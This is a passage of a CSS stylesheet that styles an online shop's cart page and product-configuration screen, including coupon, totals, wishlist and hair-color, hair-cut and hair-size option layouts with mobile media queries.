  -ms-flex-order: -1;
  -webkit-order: -1;
  order: -1;
}
.checkout-cart-index .cart-container .cart.items {
  width: 100%;
}
.checkout-cart-index .cart-container .cart.items .table-caption,
.checkout-cart-index .cart-container .cart.items thead {
  display: none;
}
.checkout-cart-index .cart-container .cart.items tbody:not(:last-child) tr td {
  border-bottom: 1px dotted #CED9D5;
}
.checkout-cart-index .cart-container .cart.items td > .top .nameBox > .product-item-name {
  color: #000;
  line-height: 1.3;
}
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .sub,
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .add,
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .qty {
  float: left;
}
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .sub,
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .add {
  border: 1px solid #10396F;
  display: block;
}
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .qty {
  border: 1px solid #CED9D5;
}
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .qty:focus {
  border-color: #10396F;
}
.checkout-cart-index .cart-container .cart.items td .customer-options .optionItem {
  color: #000;
}
.checkout-cart-index .cart-container .cart.items td .customer-options .optionItem .edit span.text {
  color: #10396F;
  letter-spacing: .5px;
  border-bottom: 1px solid #A5ADC0;
  float: left;
  display: inline-block;
}
.checkout-cart-index .cart-container .cart.items td .customer-options .optionItem .edit span.icon:after {
  content: "";
  background-image: url(../images/icon/pen-blue.png);
  background-size: cover;
  display: inline-block;
  vertical-align: middle;
}
.checkout-cart-index .cart-container .cart.items td .actions .moveWishlist {
  color: #000;
}
.checkout-cart-index .cart-container .cart.items td .actions .remove .action-edit {
  display: none;
}
.checkout-cart-index .cart-container .cart.items td .actions .remove .action-delete {
  color: #000;
}
.checkout-cart-index .cart-container .cart.items td .actions .remove .action-delete span {
  display: none;
}
.checkout-cart-index .cart-container .cart.items td .actions .remove .action-delete:after {
  content: "Remove";
  display: inline-block;
}
.checkout-cart-index .cart-container .editAttrBox {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 10000;
  display: none;
}
.checkout-cart-index .cart-container .editAttrBox .bg {
  background: rgba(0, 0, 0, 0.8);
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.checkout-cart-index .cart-container .editAttrBox .container {
  width: 90%;
  max-width: 1225px;
  height: 85%;
  background: #fff;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.checkout-cart-index .cart-container .editAttrBox .container .quit {
  color: #10396f;
  font-weight: 600;
  width: 40px;
  line-height: 40px;
  text-align: center;
  position: absolute;
}
.checkout-cart-index .cart-container .editAttrBox .container .loading {
  background: rgba(0, 0, 0, 0.1);
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  display: none;
}
.checkout-cart-index .cart-container .editAttrBox .container .loading img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.checkout-cart-index .cart-container .editAttrBox .container iframe {
  width: 100%;
  height: 100%;
  border: 0;
}
.checkout-cart-index .hairCut {
  color: #000;
}
.checkout-cart-index .hairCut .chooseBtn {
  color: #10396F;
  display: none;
}
.checkout-cart-index .hairCut .chooseBtn span {
  border-bottom: 1px solid #A5ADC0;
  display: inline-block;
}
.checkout-cart-index .hairCut .chooseBtn:after {
  content: "";
  background-image: url(../images/icon/pen-blue.png);
  background-size: cover;
  display: inline-block;
}
.checkout-cart-index .hairCut .content .top .text.selected {
  color: #10396f;
}
.checkout-cart-index .hairCut .content .top .text span {
  color: #FE0103;
}
.checkout-cart-index .hairCut .content .bottom .text a {
  color: #10396F;
  border-bottom: 1px solid #D5D9E2;
}
.checkout-cart-index .coupon-price-box {
  border-bottom: 1px solid #CED8D7;
}
.checkout-cart-index .coupon-price-box .note-box {
  color: #10396f;
}
.checkout-cart-index .coupon-price-box .note-box textarea {
  border: 1px solid #10396f;
  width: 100%;
}
.checkout-cart-index .coupon-price-box .helpful ul li span {
  display: inline-block;
}
.checkout-cart-index .coupon-price-box .helpful ul li span.name {
  border-bottom: 1px solid #D4D4D4;
}
.checkout-cart-index .coupon-price-box #block-discount > .title {
  display: none;
}
.checkout-cart-index .coupon-price-box #block-discount > .content {
  display: block !important;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset:after {
  content: "";
  display: block;
  clear: both;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset > .field {
  float: left;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset > .field label {
  display: none;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset > .field input {
  width: 100%;
  border: 1px solid #385A87;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar {
  float: left;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar button {
  color: #fff;
  text-transform: uppercase;
  width: 100%;
  background: #10396f;
  border: 0;
  border-radius: 0;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar button span {
  display: none;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar button:after {
  content: "Apply Coupon";
  display: inline-block;
}
.checkout-cart-index .coupon-price-box .price-box .summary.title,
.checkout-cart-index .coupon-price-box .price-box #block-shipping {
  display: none;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals .table-caption {
  display: none;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals table {
  width: 100%;
  text-align: right;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr {
  display: block;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals.sub {
  color: #000;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals.sub th,
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals.sub td {
  font-weight: 600;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax {
  display: none;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand) {
  color: #1D1D1D;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand) > th {
  font-weight: 500;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals th {
  display: block;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals th strong {
  display: none;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals th:after {
  content: "Taxs and shipping calculated at checkout";
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td {
  color: #103970;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals th,
.checkout-cart-index .coupon-price-box .price-box #cart-totals td {
  display: inline-block;
}
.checkout-cart-index .coupon-price-box .price-box .checkout-methods-items button {
  color: #fff;
  font-size: 18px;
  background: #10396f;
  border: 0;
}
.checkout-cart-index .block.crosssell {
  display: none;
}
.checkout-cart-index .block.block-wishlist {
  border-bottom: 1px solid #CED8D7;
}
.checkout-cart-index .block.block-wishlist .block-title > * {
  display: none;
}
.checkout-cart-index .block.block-wishlist .block-title:after {
  content: "Your Wishlist";
  display: block;
}
.checkout-cart-index .block.block-wishlist .block-content:after {
  content: "";
  display: block;
  clear: both;
}
.checkout-cart-index .block.block-wishlist .block-content .subtitle,
.checkout-cart-index .block.block-wishlist .block-content .actions-secondary {
  display: none;
}
.checkout-cart-index .block.block-wishlist .block-content .product-items:after {
  content: "";
  display: block;
  clear: both;
}
.checkout-cart-index .block.block-wishlist .block-content .product-item-photo {
  display: block;
}
.checkout-cart-index .block.block-wishlist .block-content .product-item-photo img {
  margin: auto;
}
.checkout-cart-index .block.block-wishlist .block-content .product-item-name {
  font-weight: 500;
}
.checkout-cart-index .block.block-wishlist .block-content .productReviewsBox {
  text-align: center;
  display: block;
}
.checkout-cart-index .block.block-wishlist .block-content .price-box {
  color: #000;
  text-align: center;
}
.checkout-cart-index .block.block-wishlist .block-content .price-box .price-label,
.checkout-cart-index .block.block-wishlist .block-content .price-box .old-price {
  display: none;
}
.checkout-cart-index .block.block-wishlist .block-content .price-box .price {
  font-weight: 600;
}
.checkout-cart-index .block.block-wishlist .block-content .actions-primary {
  text-align: center;
}
.checkout-cart-index .block.block-wishlist .block-content button.tocart {
  color: #10396f;
  text-transform: uppercase;
  background: none;
  border: 0;
  border-bottom: 1px solid #B4BBCB;
}
.checkout-cart-index .block.block-wishlist .actions-toolbar {
  text-align: center;
}
.checkout-cart-index .block.block-wishlist .actions-toolbar .action.details {
  color: #10396f;
  line-height: 1.2;
  text-transform: uppercase;
  border-bottom: 1px solid #8492AB;
  margin: auto;
  display: inline-block;
}
.checkout-cart-index .block.block-wishlist .actions-toolbar .action.details span {
  display: none;
}
.checkout-cart-index .block.block-wishlist .actions-toolbar .action.details:after {
  content: "View More >>>";
  display: block;
}
.checkout-cart-index .price-qty .useCoupon {
  color: #fe443e;
  background: #ffe5e4;
  border: 1px dashed #fe443e;
}
.checkout-cart-configure {
  height: 100vh;
  padding: 0 5%;
  position: absolute;
  left: 0;
  overflow-x: hidden;
  overflow-y: scroll;
}
.checkout-cart-configure::-webkit-scrollbar {
  display: none;
}
.checkout-cart-configure .product-info-stock-sku,
.checkout-cart-configure .product.attribute {
  display: none;
}
.checkout-cart-configure .page-wrapper {
  padding-bottom: 0;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field:after {
  content: "";
  display: block;
  clear: both;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .label {
  color: #fff;
  background: #10396f;
  float: left;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .point {
  color: #000;
  border-bottom: 1px solid #10396F;
  float: left;
  position: relative;
  display: block;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  cursor: pointer;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .point.noSelect {
  color: #FF0200;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .point:after {
  color: #10396F;
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  content: "\f196";
  position: absolute;
  top: 50%;
  right: 3px;
  transform: translateY(-50%);
  display: block;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .point.active:after {
  content: "\f147";
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .control {
  width: 100%;
  float: left;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .control select {
  height: 0;
  border: 0;
  overflow: hidden !important;
  display: none;
  position: absolute;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .control .attrIntro {
  height: 0;
  overflow: hidden;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .control .attrList .item {
  color: #000;
  text-align: center;
  border: 1px solid #10396F;
  float: left;
  cursor: pointer;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .control .attrList .item.active,
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .control .attrList .item:hover {
  color: #fff;
  background: #10396F;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control > .container {
  height: 0;
  overflow: hidden;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list {
  overflow: hidden;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list:after {
  content: "";
  display: block;
  clear: both;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field input {
  width: 0;
  height: 0;
  overflow: hidden;
  display: block;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field label {
  width: 100%;
  height: 100%;
  background: #ccc;
  background-size: cover;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field label span {
  display: none;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field > input.radio + label {
  border: 1px solid #fff;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field > input.radio:checked + label {
  border: 1px solid #bf0707;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .textBox {
  color: #10396F;
  border: 1px dotted #10396F;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .hairCut {
  display: none;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container {
  height: 0;
  overflow: hidden;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item input {
  display: none;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item input:checked + label:after {
  display: block;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item label {
  position: relative;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item label:before,
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item label:after {
  content: "";
  position: absolute;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item label:before {
  border: 1px solid #000;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item label:after {
  background-image: url(../images/icon/checked.png);
  background-size: cover;
  display: none;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item label span {
  color: #FD0100;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox input#choose:checked + label + .hairStyleBox {
  display: block;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox .hairStyleBox {
  display: none;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox .hairStyleBox .styleList .item {
  border: 1px solid #fff;
  padding: 2px;
  float: left;
  position: relative;
  cursor: pointer;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox .hairStyleBox .styleList .item.active {
  border-color: red;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox .hairStyleBox .styleList .title {
  color: #fff;
  width: calc(100% - 4px);
  line-height: 1;
  text-align: center;
  background: rgba(16, 57, 111, 0.7);
  position: absolute;
  left: 2px;
  bottom: 2px;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox .hairStyleBox p a {
  color: #10396f;
  border-bottom: 1px solid #10396f;
  padding-bottom: 1px;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .mage-error {
  color: #CD2021;
  line-height: 24px;
  text-indent: -9999px;
  margin-top: 3px;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .mage-error:before,
.checkout-cart-configure .product-options-wrapper > .fieldset .mage-error:after {
  text-indent: 0;
  float: left;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .mage-error:before {
  content: "Don't miss this";
  display: block;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .mage-error:after {
  content: "\f176";
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  margin: 3px 0 0 3px;
  display: block;
}
.checkout-cart-configure .box-tocart {
  text-align: right;
}
.checkout-cart-configure .box-tocart #product-updatecart-button {
  color: #fff;
  text-transform: uppercase;
  background: #10396F;
  border: 0;
}
.checkout-cart-configure .box-tocart #product-updatecart-button span {
  display: none;
}
.checkout-cart-configure .box-tocart #product-updatecart-button:after {
  content: "Save To Cart";
}
@media screen and (max-width: 767px) {
  .checkout-cart-index .page-title-wrapper {
    padding: 25px 5% 15px;
  }
  .checkout-cart-index .page-title-wrapper .page-title {
    font-size: 20px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .page-title-wrapper .short-des {
    font-size: 16px;
    line-height: 1.3;
    margin-top: 12px;
  }
  .checkout-cart-index .cart-empty {
    font-size: 17px;
    min-height: 180px;
    padding: 30px 5%;
  }
  .checkout-cart-index .cart.items {
    width: 100%;
    margin-bottom: 20px;
  }
  .checkout-cart-index .cart.items td {
    padding: 10px 5% 20px;
  }
  .checkout-cart-index .cart.items td > .top {
    margin-bottom: 15px;
  }
  .checkout-cart-index .cart.items td > .top .product-item-photo {
    width: 32%;
    max-width: 150px;
  }
  .checkout-cart-index .cart.items td > .top .nameBox {
    width: 68%;
    min-width: calc(100% - 150px);
    padding-left: 5%;
  }
  .checkout-cart-index .cart.items td > .top .nameBox > .product-item-name,
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .price-excluding-tax,
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty {
    display: block;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem {
    line-height: 20px;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem:not(:last-child) {
    margin-bottom: 10px;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .option {
    width: calc(100% - 150px);
    max-width: 50%;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .option .value.noSelected {
    color: #FE0000;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .edit {
    width: 60px;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .edit span.text {
    margin-right: 2px;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .edit span.icon:after {
    width: 19px;
    height: 20px;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .edit span.icon:after.text {
    height: 20px;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .option-price {
    font-size: 18px;
    width: 80px;
  }
  .checkout-cart-index .cart.items .actions {
    margin-top: 16px;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-index .cart.items .actions .moveWishlist {
    width: calc(100% - 150px);
    max-width: 50%;
    cursor: pointer;
  }
  .checkout-cart-index .cart.items .actions .moveWishlist a {
    border-bottom: 1px solid #666;
  }
  .checkout-cart-index .cart.items .actions .remove {
    width: 60px;
    cursor: pointer;
  }
  .checkout-cart-index .cart.items .actions .remove .action-delete {
    border-bottom: 1px solid #666;
  }
  .checkout-cart-index .cart.items .actions .placeholder {
    width: 80px;
  }
  .checkout-cart-index .editAttrBox .container {
    padding: 60px 0 30px;
  }
  .checkout-cart-index .editAttrBox .quit {
    font-size: 26px;
    top: 10px;
    right: 3px;
  }
  .checkout-cart-index .hairCut {
    padding-top: 35px;
  }
  .checkout-cart-index .hairCut .title {
    font-size: 18px;
    margin-bottom: 6px;
    position: relative;
  }
  .checkout-cart-index .hairCut .title .chooseBtn {
    line-height: 20px;
    position: absolute;
    top: calc(50% - 10px);
    right: 5%;
    display: block;
  }
  .checkout-cart-index .hairCut .title .chooseBtn span {
    margin-right: 1px;
  }
  .checkout-cart-index .hairCut .title .chooseBtn:after {
    width: 19px;
    height: 20px;
    vertical-align: middle;
  }
  .checkout-cart-index .hairCut .content .top,
  .checkout-cart-index .hairCut .content .bottom {
    font-size: 16px;
  }
  .checkout-cart-index .hairCut .content .bottom .text {
    float: left;
  }
  .checkout-cart-index .hairCut .content .bottom .price {
    font-size: 18px;
    float: right;
  }
  .checkout-cart-index .coupon-price-box {
    padding: 20px 0 30px;
  }
  .checkout-cart-index .coupon-price-box .note-box {
    padding: 0 5%;
    margin-bottom: 20px;
  }
  .checkout-cart-index .coupon-price-box .note-box .title {
    font-size: 17px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .coupon-price-box .note-box textarea {
    height: 100px;
    padding: 10px 3%;
  }
  .checkout-cart-index .coupon-price-box .coupon-box {
    padding: 0 5%;
  }
  .checkout-cart-index .coupon-price-box .coupon-box .helpful {
    margin-bottom: 15px;
    display: block;
  }
  .checkout-cart-index .coupon-price-box .coupon-box .helpful .title {
    color: #000;
    font-size: 18px;
  }
  .checkout-cart-index .coupon-price-box .coupon-box .helpful ul li {
    line-height: 1.3;
  }
  .checkout-cart-index .coupon-price-box .coupon-box .helpful ul li span.icon {
    font-size: 20px;
    width: 10px;
  }
  .checkout-cart-index .coupon-price-box .coupon-box .helpful ul li span.name {
    line-height: 20px;
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset > .field {
    width: 54%;
    min-width: calc(100% - 160px);
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset > .field input {
    height: 36px;
    padding: 0 10px;
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar {
    width: 46%;
    max-width: 160px;
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar button {
    height: 36px;
    line-height: 38px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals {
    padding-top: 20px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr {
    padding: 0 5%;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals .totals.sub {
    font-size: 20px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals .totals.sub th {
    margin-right: 10px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand),
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax {
    font-size: 17px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand) > th,
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax > th {
    padding: 0;
    margin-right: 10px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand) > td,
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax > td {
    min-width: 75px;
    padding: 0;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals {
    border-top: 1px solid #2B2B2B;
    padding-top: 15px;
    margin-top: 15px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals th:after {
    font-weight: 500;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td span.price {
    font-size: 26px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td span.price:before {
    content: "Grand Total";
    margin-right: 3px;
    display: inline-block;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items {
    padding: 0 5%;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item {
    text-align: right;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > button {
    text-transform: uppercase;
    width: 35%;
    max-width: 300px;
    min-width: 160px;
    height: 40px;
    line-height: 42px;
    margin-top: 6px;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > button:after {
    content: "Check Out !";
    display: inline-block;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > button span {
    display: none;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > a {
    display: none;
  }
  .checkout-cart-index .acceptBox {
    padding: 25px 5% 40px;
  }
  .checkout-cart-index .acceptBox .title {
    font-size: 22px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .acceptBox .imgItem img {
    max-width: 85%;
    margin: auto;
  }
  .checkout-cart-index .block-wishlist {
    padding: 10px 5% 30px;
  }
  .checkout-cart-index .block-wishlist .block-title {
    font-size: 22px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .block-wishlist li.product-item {
    width: 48%;
    margin-bottom: 4%;
    float: left;
  }
  .checkout-cart-index .block-wishlist li.product-item:not(:nth-child(2n)) {
    margin-right: 4%;
  }
  .checkout-cart-index .block-wishlist li.product-item .product-item-photo {
    margin-bottom: 6px;
  }
  .checkout-cart-index .block-wishlist li.product-item .product-item-name {
    font-size: 16px;
    height: 60px;
    line-height: 20px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .checkout-cart-index .block-wishlist li.product-item .price-box {
    font-size: 26px;
    margin: 6px 0 3px;
  }
  .checkout-cart-index .block-wishlist li.product-item .actions-primary {
    font-size: 16px;
  }
  .checkout-cart-index .block-wishlist .actions-toolbar {
    font-size: 20px;
    margin-top: 10px;
  }
}
@media screen and (max-width: 690px) {
  .checkout-cart-configure .product-options-wrapper > .fieldset > .field {
    margin-bottom: 10px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset > .field > .label {
    width: 100px;
    line-height: 30px;
    padding: 0 1% 0 2%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .point {
    width: calc(100% - 100px);
    height: 30px;
    line-height: 30px;
    padding: 0 25px 0 10px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .point:after {
    font-size: 19px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list {
    padding: 10px 0 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field {
    width: calc((100% - 10px) / 6);
    margin-bottom: 2px;
    float: left;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field:not(:nth-child(6n)) {
    margin-right: 2px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field label {
    padding-top: 100%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .bottom {
    padding: 20px 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .bottom .textBox {
    padding: 10px;
    display: block;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-density .intro {
    padding: 20px 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro {
    padding: 10px 0 20px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro span {
    color: #10396f;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top {
    margin-bottom: 20px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .left {
    width: 47%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .right {
    width: 47%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .right p:not(:last-child) {
    margin-bottom: 10px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom {
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom .imgBox {
    width: 58%;
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom .text {
    width: 38%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom .text p {
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom .text p:first-child {
    margin-bottom: 10px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox {
    font-size: 17px;
    padding: 20px 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item:not(:last-child) {
    margin-bottom: 6px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item label {
    color: #000;
    line-height: 30px;
    padding-left: 30px;
    position: relative;
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item label:before {
    width: 18px;
    height: 18px;
    left: 5px;
    top: 5px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item label:after {
    width: 16px;
    height: 16px;
    left: 6px;
    top: 5px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox .hairStyleBox {
    padding: 15px 5%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox .hairStyleBox .styleList .title {
    padding: 5px 0 2px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox .hairStyleBox p {
    margin-top: 10px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .attrList {
    padding: 10px 0 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .attrList .item {
    font-size: 16px;
    min-width: 120px;
    line-height: 30px;
    padding: 0 6px;
    margin: 0 10px 10px 0;
  }
  .checkout-cart-configure .box-tocart #product-updatecart-button {
    font-size: 18px;
    line-height: 30px;
    padding: 0 20px;
    margin: 30px 0 20px;
  }
}
@media screen and (min-width: 501px) and (max-width: 690px) {
  .checkout-cart-configure .hair-cut .styleList .item {
    width: calc((100% - 9px) / 4);
    margin-bottom: 3px;
  }
  .checkout-cart-configure .hair-cut .styleList .item:not(:nth-child(4n)) {
    margin-right: 3px;
  }
}
@media screen and (max-width: 500px) {
  .checkout-cart-configure .hair-cut .styleList .item {
    width: calc((100% - 6px) / 3);
    margin-bottom: 3px;
  }
  .checkout-cart-configure .hair-cut .styleList .item:not(:nth-child(3n)) {
    margin-right: 3px;
  }
}
@media screen and (min-width: 550px) and (max-width: 690px) {
  .checkout-cart-configure .hair-size .intro p {
    font-size: 16px;
  }
}
